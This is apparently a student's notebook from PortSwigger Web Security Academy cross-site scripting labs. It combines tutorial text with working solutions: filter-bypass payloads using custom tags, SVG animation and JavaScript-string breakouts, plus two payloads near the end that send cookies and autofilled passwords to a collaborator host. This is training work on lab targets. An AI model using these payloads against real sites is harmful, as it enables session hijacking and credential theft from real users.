
Get list from cheat sheat
here body tag found do same for the attribute

<iframe src="https://0ab600780469394e816262f900120050.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E" onload=this.style.width='100px'>
LAB
PRACTITIONER Reflected XSS into HTML context with all tags blocked except custom ones
Sol-
tested url - https://0a1b001d0336a25981e81be200d400f3.web-security-academy.net/?search=%3Ccustom-tag+onfocus%3D%27alert(document.cookie)%27++id%3Dx+tabindex%3D1%3E#x
<script>
location='https://0a1b001d0336a25981e81be200d400f3.web-security-academy.net/?search=%3CXSS+onfocus%3D%27alert(document.cookie)%27++id%3Dx+tabindex%3D1%3E#x'
</script>

LAB
EXPERT Reflected XSS with event handlers and href attributes blocked
Sol-

animate tag ican used within svg so we can inject it. In serach box
<svg><a><animate attributeName=href values=javascript:alert(1) /><text x=20 y=20>Click me </text></a></svg>
<svg><a><animate attributeName="href" values="javascript:alert(1)" /><text x="20" y="20">Click me</text></a></svg>
https://YOUR-LAB-ID.web-security-academy.net/?search=%3Csvg%3E%3Ca%3E%3Canimate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F%3E%3Ctext+x%3D20+y%3D20%3EClick%20me%3C%2Ftext%3E%3C%2Fa%3E

LAB
PRACTITIONER Reflected XSS with some SVG markup allowed
Sol-

Use animatetranform inside svg


onbegin use
<svg><animateTransform+onbegin=alert(1)>
https://0a18009a037ab3d2804f089000100077.h1-web-security-academy.net/?search=%3Csvg%3E%3CanimateTransform+onbegin%3Dalert(1)%3E

XSS in HTML tag attributes
When the XSS context is into an HTML tag attribute value, you might sometimes be able to terminate the attribute value, close the tag, and introduce a new one. For example:
"><script>alert(document.domain)</script>
More commonly in this situation, angle brackets are blocked or encoded, so your input cannot break out of the tag in which it appears. Provided you can terminate the attribute value, you can normally introduce a new attribute that creates a scriptable context, such as an event handler. For example:
" autofocus onfocus=alert(document.domain) x="
The above payload creates an onfocus event that will execute JavaScript when the element receives the focus, and also adds the autofocus attribute to try to trigger the onfocus event automatically without any user interaction. Finally, it adds x=" to gracefully repair the following markup.
LAB
APPRENTICE Reflected XSS into attribute with angle brackets HTML-encoded
Sol-
" onmouseover='alert()' working on any event checked using burp

Sometimes the XSS context is into a type of HTML tag attribute that itself can create a scriptable context. Here, you can execute JavaScript without needing to terminate the attribute value. For example, if the XSS context is into the href attribute of an anchor tag, you can use the javascript pseudo-protocol to execute script. For example:
<a href="javascript:alert(document.domain)">
LAB
APPRENTICE Stored XSS into anchor href attribute with double quotes HTML-encoded
Sol-
modify href in comment section using javascript:alert(1)

You might encounter websites that encode angle brackets but still allow you to inject attributes. Sometimes, these injections are possible even within tags that don't usually fire events automatically, such as a canonical tag. You can exploit this behavior using access keys and user interaction on Chrome. Access keys allow you to provide keyboard shortcuts that reference a specific element. The accesskey attribute allows you to define a letter that, when pressed in combination with other keys (these vary across different platforms), will cause events to fire. In the next lab you can experiment with access keys and exploit a canonical tag. You can exploit XSS in hidden input fields using a technique invented by PortSwigger Research.
LAB
PRACTITIONER Reflected XSS in canonical link tag
Sol- ?'accesskey='x'onclick='alert(1)
https://0aaf00a5030bd44380cdadf1009300b9.web-security-academy.net/?'accesskey='x'onclick='alert(1)

XSS into JavaScript
When the XSS context is some existing JavaScript within the response, a wide variety of situations can arise, with different techniques necessary to perform a successful exploit.
Terminating the existing script
In the simplest case, it is possible to simply close the script tag that is enclosing the existing JavaScript, and introduce some new HTML tags that will trigger execution of JavaScript. For example, if the XSS context is as follows:
<script>
... var input = 'controllable data here'; ...
</script>
then you can use the following payload to break out of the existing JavaScript and execute your own:
</script><img src=1 onerror=alert(document.domain)>
The reason this works is that the browser first performs HTML parsing to identify the page elements including blocks of script, and only later performs JavaScript parsing to understand and execute the embedded scripts. The above payload leaves the original script broken, with an unterminated string literal. But that doesn't prevent the subsequent script being parsed and executed in the normal way.
LAB
PRACTITIONER Reflected XSS into a JavaScript string with single quote and backslash escaped
Sol- </script><script>alert(1)</script>

Breaking out of a JavaScript string
In cases where the XSS context is inside a quoted string literal, it is often possible to break out of the string and execute JavaScript directly. It is essential to repair the script following the XSS context, because any syntax errors there will prevent the whole script from executing.
Some useful ways of breaking out of a string literal are:
'-alert(document.domain)-'
';alert(document.domain)//
LAB
APPRENTICE Reflected XSS into a JavaScript string with angle brackets HTML encoded
Sol- ';alert(1)//
'-alert(1)-'
';alert(1); let var='test';

Some applications attempt to prevent input from breaking out of the JavaScript string by escaping any single quote characters with a backslash. A backslash before a character tells the JavaScript parser that the character should be interpreted literally, and not as a special character such as a string terminator. In this situation, applications often make the mistake of failing to escape the backslash character itself. This means that an attacker can use their own backslash character to neutralize the backslash that is added by the application.
For example, suppose that the input:
';alert(document.domain)//
gets converted to:
\';alert(document.domain)//
You can now use the alternative payload:
\';alert(document.domain)//
which gets converted to:
\\';alert(document.domain)//
Here, the first backslash means that the second backslash is interpreted literally, and not as a special character. This means that the quote is now interpreted as a string terminator, and so the attack succeeds.
LAB
PRACTITIONER Reflected XSS into a JavaScript string with angle brackets and double quotes HTML-encoded and single quotes escaped
Sol-
\';alert(1)// \';alert(1);// also working
\'-alert(1)//
Some websites make XSS more difficult by restricting which characters you are allowed to use. This can be on the website level or by deploying a WAF that prevents your requests from ever reaching the website. In these situations, you need to experiment with other ways of calling functions which bypass these security measures. One way of doing this is to use the throw statement with an exception handler. This enables you to pass arguments to a function without using parentheses. The following code assigns the alert() function to the global exception handler and the throw statement passes the 1 to the exception handler (in this case alert). The end result is that the alert() function is called with 1 as an argument.
onerror=alert;throw 1
There are multiple ways of using this technique to call functions without parentheses.
The next lab demonstrates a website that filters certain characters. You'll have to use similar techniques to those described above in order to solve it.
LAB
EXPERT Reflected XSS in a JavaScript URL with some characters blocked
Not solved

Making use of HTML-encoding
When the XSS context is some existing JavaScript within a quoted tag attribute, such as an event handler, it is possible to make use of HTML-encoding to work around some input filters.
When the browser has parsed out the HTML tags and attributes within a response, it will perform HTML-decoding of tag attribute values before they are processed any further. If the server-side application blocks or sanitizes certain characters that are needed for a successful XSS exploit, you can often bypass the input validation by HTML-encoding those characters.
For example, if the XSS context is as follows:
<a href="#" onclick="... var input='controllable data here'; ...">
and the application blocks or escapes single quote characters, you can use the following payload to break out of the JavaScript string and execute your own script:
&apos;-alert(document.domain)-&apos;
The &apos; sequence is an HTML entity representing an apostrophe or single quote. Because the browser HTML-decodes the value of the onclick attribute before the JavaScript is interpreted, the entities are decoded as quotes, which become string delimiters, and so the attack succeeds.
LAB
PRACTITIONER Stored XSS into onclick event with angle brackets and double quotes HTML-encoded and single quotes and backslash escaped
Sol-
https://foo?&apos;-alert(1)-&apos;

XSS in JavaScript template literals
JavaScript template literals are string literals that allow embedded JavaScript expressions. The embedded expressions are evaluated and are normally concatenated into the surrounding text. Template literals are encapsulated in backticks instead of normal quotation marks, and embedded expressions are identified using the ${...} syntax.
For example, the following script will print a welcome message that includes the user's display name:
document.getElementById('message').innerText = `Welcome, ${user.displayName}.`;
When the XSS context is into a JavaScript template literal, there is no need to terminate the literal. Instead, you simply need to use the ${...} syntax to embed a JavaScript expression that will be executed when the literal is processed. For example, if the XSS context is as follows:
<script>
... var input = `controllable data here`;
... </script>
then you can use the following payload to execute JavaScript without terminating the template literal:
${alert(document.domain)}
LAB
PRACTITIONER Reflected XSS into a template literal with angle brackets, single, double quotes, backslash and backticks Unicode-escaped
Sol-
${alert(1)}

XSS via client-side template injection
Some websites use a client-side template framework, such as AngularJS, to dynamically render web pages. If they embed user input into these templates in an unsafe manner, an attacker may be able to inject their own malicious template expressions that launch an XSS attack.
Read more
- Client-side template injection

Exploiting cross-site scripting vulnerabilities
The traditional way to prove that you've found a cross-site scripting vulnerability is to create a popup using the alert() function. This isn't because XSS has anything to do with popups; it's simply a way to prove that you can execute arbitrary JavaScript on a given domain. You might notice some people using alert(document.domain). This is a way of making it explicit which domain the JavaScript is executing on.
Sometimes you'll want to go further and prove that an XSS vulnerability is a real threat by providing a full exploit. In this section, we'll explore three of the most popular and powerful ways to exploit an XSS vulnerability.

Exploiting cross-site scripting to steal cookies
Stealing cookies is a traditional way to exploit XSS. Most web applications use cookies for session handling. You can exploit cross-site scripting vulnerabilities to send the victim's cookies to your own domain, then manually inject the cookies into the browser and impersonate the victim.
In practice, this approach has some significant limitations:
- The victim might not be logged in.
- Many applications hide their cookies from JavaScript using the HttpOnly flag.
- Sessions might be locked to additional factors like the user's IP address.
- The session might time out before you're able to hijack it.

LAB
PRACTITIONER Exploiting cross-site scripting to steal cookies
Sol- <script> fetch('https://BURP-COLLABORATOR-SUBDOMAIN', { method: 'POST', mode: 'no-cors', body:document.cookie }); </script>
inject this in comment and steal cookie through collaborator http pool and then forward it.

Exploiting cross-site scripting to capture passwords
These days, many users have password managers that auto-fill their passwords. You can take advantage of this by creating a password input, reading out the auto-filled password, and sending it to your own domain. This technique avoids most of the problems associated with stealing cookies, and can even gain access to every other account where the victim has reused the same password.
The primary disadvantage of this technique is that it only works on users who have a password manager that performs password auto-fill. (Of course, if a user doesn't have a password saved you can still attempt to obtain their password through an on-site phishing attack, but it's not quite the same.)
LAB
PRACTITIONER Exploiting cross-site scripting to capture passwords
sol- same as above but instead of cookies you get admin:andsomepass
<input name=username id=username>
<input type=password name=password onchange="if(this.value.length)fetch('https://BURP-COLLABORATOR-SUBDOMAIN',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">

